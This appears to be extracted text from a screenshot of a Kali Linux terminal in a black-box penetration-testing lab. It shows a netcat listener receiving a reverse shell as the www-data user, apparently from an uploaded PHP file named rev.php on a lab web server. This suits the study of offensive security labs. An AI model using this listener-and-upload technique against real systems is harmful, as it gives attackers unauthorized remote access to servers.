 75ajvxi36vchsv584es1.foocorp.io/app/upload/rev.php
/bin/bash
/bin/bash × /bin/bash ×
/bin/bash 155x36
kali ~ Documents … labs black-box-pentest-2 172.16.64.91 master 2?
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [172.16.64.11] from (UNKNOWN) [172.16.64.91] 59354
Linux upload.foocorp.io 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
13:55:42 up 1 day, 2:59, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off